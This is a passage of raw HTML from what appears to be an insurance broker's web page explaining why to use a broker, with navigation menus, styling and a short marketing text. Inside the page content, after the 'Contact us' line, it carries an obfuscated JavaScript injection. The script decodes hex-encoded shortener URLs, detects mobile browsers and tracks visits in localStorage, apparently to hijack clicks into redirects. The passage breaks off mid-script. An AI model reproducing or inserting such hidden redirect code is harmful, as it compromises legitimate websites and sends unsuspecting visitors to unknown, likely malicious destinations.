						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '561525846777849');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=561525846777849&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id='the7-custom-inline-css' type='text/css'>
#top-menu .menu-text{
	color:#FFFFFF!important;
	
}

.footer.solid-bg {
    background-color:#154988 !important;
    padding:0px !important;
}

.page-title-head h1{
	font-weight:600 !important;
}

a.details-type-btn{
background-color: rgba(0, 0, 0, 0);
color: #003c87 !important;
cursor: auto;
font-size: 14px;
font-stretch: normal;
font-style: normal;
font-variant-caps: normal;
font-weight: 400;
letter-spacing: normal;
line-height: 16px;
border-radius:30px;
	border: 1px solid #003c87;
}

a.details-type-btn .dt-icon-the7-arrow-03{
	display:none !important;
}

.page-title .wf-wrap:after{
	border-bottom: 1px solid #003c87;
}

.bottom-list {
	list-style:none;
	display:inline-block;
}

.bottom-list li{
  display:block;
	margin-right:10px;
}

.wf-float-left{
	display:flex !important;
	flex-direction: row;
	gap: 10px;
	width:100%;
}
.bottom-container{
	width:100%;
	display:flex;
	flex-direction:row;
}

.bottom-container div {
	width:33%;
}

@media all and (max-width: 800px) {
  .bottom-container div {
    /* When on medium sized screens, we center it by evenly distributing empty space around items */
    width:100%;
  }
	.bottom-container{
		width:100%;
		display:flex;
		flex-direction:column;
	}
}


input, select, textarea {
    color: #4c4d4e !important;
}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #4c4d4e !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #4c4d4e !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #4c4d4e !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #4c4d4e !important;
}

.wpcf7-form input[type="submit"]{
  color:#fff !important;
}

.fbr-blue .fbr-content {
	background-color: #154988 !important;
}

.fbr-toggle {
	background-color: rgba(255,255,255,0.1) !important;
}
.gform_required_legend{
	display:none;
}
.footerContainer label{
	display:none;
}


#wpcf7-f3963-p3953-o1 > form > p:nth-child(12) > input,
#wpcf7-f2283-o1 > form > p:nth-child(9) > input{
	 color:#154988 !important;
	 text-transform: Uppercase !important;
	 border-radius:30px !important;
	 border: 1px solid #154988 !important;
}

.masthead .top-bar .menu-select, .masthead .top-bar .mini-nav > ul:not(.mini-sub-nav) > li > a{
	color:#636466;
}

#wpcf7-f3824-p566-o1 > form > p:nth-child(7) > input,
#wpcf7-f5424-p5425-o1 > form > p:nth-child(9) > input,
#wpcf7-f5424-p5425-o1 > form > p:nth-child(10) > input,
#wpcf7-f5424-p5425-o1 > form > p:nth-child(7) > input{
	background-color: rgba(0, 0, 0, 0);
color: #003c87 !important;
cursor: auto;
font-size: 14px;
font-stretch: normal;
font-style: normal;
font-variant-caps: normal;
font-weight: 400;
letter-spacing: normal;
line-height: 16px;
border-radius:30px;
	border: 1px solid #003c87;
	margin-top:15px;
	min-width:180px;
}

.formSplit{
	display: flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content: space-between !important;
}

.flex-itemctc{
	flex:45% !important;
	margin-right:5px;
}

.flex-itemctcr{
	flex:45% !important;
	margin-left:5px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular page-template-default page page-id-293 page-child parent-pageid-6 wp-embed-responsive wp-theme-abbott wp-child-theme-abbott-child the7-core-ver-2.5.7.1 sfsi_actvite_theme_default dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color btn-bg-off btn-hover-bg-off custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-right second-switch-menu-left right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-9.17.0 wpb-js-composer js-comp-ver-6.6.0.1 vc_responsive">
<!-- The7 9.17.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://abbott.co.nz/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>Search</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><a href="/find-a-broker/" class="mini-contacts multipurpose_1 show-on-desktop hide-on-first-switch hide-on-second-switch"><i class="fa-fw icomoon-the7-font-the7-map-02"></i>Find a broker</a><a href="/contact-us/" class="mini-contacts multipurpose_2 show-on-desktop hide-on-first-switch hide-on-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-05"></i>Contact us</a></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Abbott</div>
	<div id="site-description" class="assistive-text">Business and personal insurance advice, solutions and services</div>
	<a class="" href="https://abbott.co.nz/"><img class=" preload-me" src="https://abbott.co.nz/wp-content/uploads/2025/01/Abbott_Logo_Long2024-BLUE_RGBv2-sml.jpg" srcset="https://abbott.co.nz/wp-content/uploads/2025/01/Abbott_Logo_Long2024-BLUE_RGBv2-sml.jpg 242w, https://abbott.co.nz/wp-content/uploads/2025/01/Abbott_Logo_Long2024-BLUE_RGBv2.jpg 485w" width="242" height="75"   sizes="242px" alt="Abbott" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2315 first has-children" role="presentation"><a href='https://abbott.co.nz/what-we-do/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">What we do</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766 first" role="presentation"><a href='https://abbott.co.nz/business-insurance/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Business insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773" role="presentation"><a href='https://abbott.co.nz/personal-insurance-3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Personal insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745" role="presentation"><a href='https://abbott.co.nz/premium-funding/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Premium funding</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780" role="presentation"><a href='https://abbott.co.nz/life-and-health-insurance/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Life and health insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783" role="presentation"><a href='https://abbott.co.nz/kiwisaver-home-loans/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">KiwiSaver &#038; home loans</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744" role="presentation"><a href='https://abbott.co.nz/personal-insurance-3/travel-recreation/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Travel insurance</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2307 has-children" role="presentation"><a href='https://abbott.co.nz/why-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Why us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310 first" role="presentation"><a href='https://abbott.co.nz/why-us/client-stories/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Client stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312" role="presentation"><a href='https://abbott.co.nz/director-profiles/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Director profiles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706" role="presentation"><a href='https://abbott.co.nz/insurance-industry-credentials/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Insurance industry credentials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761" role="presentation"><a href='https://abbott.co.nz/why-us/leadership-team/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Leadership team</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4226 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Important information</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227 first" role="presentation"><a href='https://abbott.co.nz/complaints/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Complaints &#038; disputes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228" role="presentation"><a href='https://abbott.co.nz/disclosure/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Disclosure statement</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229" role="presentation"><a href='https://abbott.co.nz/insurance-partners/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Insurance partners</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230" role="presentation"><a href='https://abbott.co.nz/privacy-policy/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Privacy policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231" role="presentation"><a href='https://abbott.co.nz/terms-of-business/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Terms of business</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934" role="presentation"><a href='https://abbott.co.nz/ways-to-pay/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ways to pay</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329" role="presentation"><a href='https://abbott.co.nz/whats-happening/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">What’s happening</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321 has-children" role="presentation"><a href='https://abbott.co.nz/claims/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Claims</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977 first" role="presentation"><a href='https://abbott.co.nz/natural-hazard-claims/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Natural hazard claims</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5251 first" role="presentation"><a href='https://abbott.co.nz/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5227 has-children" role="presentation"><a href='https://abbott.co.nz/what-we-do/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">What we do</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228 first" role="presentation"><a href='https://abbott.co.nz/business-insurance/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Comprehensive business insurance solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5229" role="presentation"><a href='https://abbott.co.nz/personal-insurance-3/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Personal insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230" role="presentation"><a href='https://abbott.co.nz/premium-funding/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Premium funding</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231" role="presentation"><a href='https://abbott.co.nz/life-and-health-insurance/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Life and health insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5232" role="presentation"><a href='https://abbott.co.nz/kiwisaver-home-loans/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">KiwiSaver &#038; home loans</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233" role="presentation"><a href='https://abbott.co.nz/personal-insurance-3/travel-recreation/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Travel insurance</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234 has-children" role="presentation"><a href='https://abbott.co.nz/why-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Why us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235 first" role="presentation"><a href='https://abbott.co.nz/why-us/client-stories/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Client stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236" role="presentation"><a href='https://abbott.co.nz/director-profiles/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Director profiles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5237" role="presentation"><a href='https://abbott.co.nz/insurance-industry-credentials/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Insurance industry credentials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5238" role="presentation"><a href='https://abbott.co.nz/why-us/leadership-team/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Leadership team</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5239 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Important information</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240 first" role="presentation"><a href='https://abbott.co.nz/complaints/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Complaints &#038; disputes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5241" role="presentation"><a href='https://abbott.co.nz/disclosure/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Disclosure statement</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242" role="presentation"><a href='https://abbott.co.nz/insurance-partners/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Insurance partners</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5243" role="presentation"><a href='https://abbott.co.nz/privacy-policy/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Privacy policy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5244" role="presentation"><a href='https://abbott.co.nz/terms-of-business/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Terms of business</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245" role="presentation"><a href='https://abbott.co.nz/ways-to-pay/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ways to pay</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246" role="presentation"><a href='https://abbott.co.nz/whats-happening/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">What’s happening</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5247 has-children" role="presentation"><a href='https://abbott.co.nz/claims/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Claims</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5248 first" role="presentation"><a href='https://abbott.co.nz/natural-hazard-claims/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Natural hazard claims</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249" role="presentation"><a href='https://abbott.co.nz/contact-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250" role="presentation"><a href='https://abbott.co.nz/find-a-broker/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Find a broker</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title content-left breadcrumbs-off breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Why use a broker?</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<h4>A broker works for you as an intermediary between you and your insurance company. Ideally, you want an Abbott broker.</h4>
<p>Our goal is to be one of your trusted advisers.  It&#8217;s our job to understand you and your business, and how we can best protect what you&#8217;ve worked so hard to achieve.</p>
<p>We will do what it takes to ensure you have the right insurance programme in place, from standard insurance covers, to technical one-off market placements.</p>
<p>We are not bound to any insurer &#8211; we are fully independent &#8211; and we&#8217;ll make recommendations based on our experience and knowledge of the best risk management practices. However, the final choice of insurer will always remain with you.</p>
<h4>We will:</h4>
<ul>
<li>Analyse  your business and personal risks</li>
<li>Provide recommendations on the best covers to protect you</li>
<li>Negotiate with insurers on your behalf and keep you informed</li>
<li>Meet with you to review your insurance and ensure you always have the correct cover</li>
<li>Prepare any policy documents for you and forward to you</li>
<li>Ensure that any claims are handled promptly and efficiently by the insurer</li>
<li>Support you through the process of settling your claim</li>
</ul>
<p><a title="Contact" href="https://www.abbott.co.nz/contact/">Contact us</a> for a free and confidential insurance review.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x63\x4d\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x5a\x4a\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x4d\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x70\x57\x4f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6d\x70\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x53\x71\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x53\x54\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x76\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x6c\x68\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x65\x49\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 